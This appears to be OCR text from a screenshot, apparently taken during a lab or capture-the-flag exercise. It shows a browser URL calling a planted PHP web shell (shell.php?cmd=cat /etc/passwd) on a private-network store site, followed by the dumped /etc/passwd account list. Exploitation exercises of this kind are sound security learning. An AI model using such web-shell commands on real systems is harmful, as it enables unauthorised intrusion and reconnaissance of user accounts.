 Not secure 192.168.205.5/store/bootstrap/img/shell.php?cmd=cat%20/etc/pass...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin tony:x:1000:1000:# /home/tony:/bin/bash xd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:112:117:MySQL
Server,,,:/nonexistent:/bin/false mysql:x:112:117:MySQL Server,,,:/nonexistent:/bin/false